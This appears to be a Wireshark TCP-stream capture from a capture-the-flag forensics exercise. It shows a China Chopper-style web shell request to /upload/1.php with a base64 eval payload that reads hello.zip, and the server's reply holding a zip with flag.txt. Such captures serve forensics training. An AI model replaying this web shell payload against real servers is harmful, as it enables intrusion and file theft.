 flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666
|<-POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 371
aa=@eval.(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRp
c3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX
3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1iYXNlNjRfZGVjb2Rl
KCRfUE9TVFsiejEiXSk7JFA9QGZvcGVuKCRGLCJyIik7ZWNobyhAZnJlYWQoJFAsZ
mlsZXNpemUoJEYpKSk7QGZjbG9zZSgkUCk7O2VjaG8oInw8LSIpO2RpZSgpOw%3D%
3D&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcaGVsbG8uemlwHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:31 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 230
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|PK...........KQ...4...(.......flag.txtC......cS...J..Ea.v....&
e$K..2%..$..,..=.J..1p..p46.PK..?..........KQ...4...(.....$......
. .......flag.txt
. .........J. ..p.. .o2.p.. .o2.p..PK..........Z...Z.....well
,you need passwd!.|<-
分组 1363。6 客户端 分组，3 服务器 分组，5 turn(s).点击选择。
整个对话（5834 bytes） Show data as ASCII 流 9
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help